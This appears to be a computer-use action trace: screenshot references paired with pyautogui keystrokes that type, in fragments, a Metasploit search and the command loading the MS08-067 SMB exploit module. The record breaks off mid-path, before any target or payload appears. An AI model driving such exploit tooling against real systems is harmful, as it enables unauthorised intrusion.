
pyautogui.write('wi')

pyautogui.write('ndows')

pyautogui.write('explo')

pyautogui.press('ctrl+c')

pyautogui.moveTo(348, 468)
pyautogui.write('use ')

# Load exploit/windows/smb/ms08_067_netapi with the 'use' command
pyautogui.write('expl')

pyautogui.write('oit')

pyautogui.write('/wi')

pyautogui.write('ndo')

pyautogui.write('ws')

pyautogui.write('/smb')

pyautogui.write('/m')

pyautogui.write('s08')

pyautogui.write('_0')
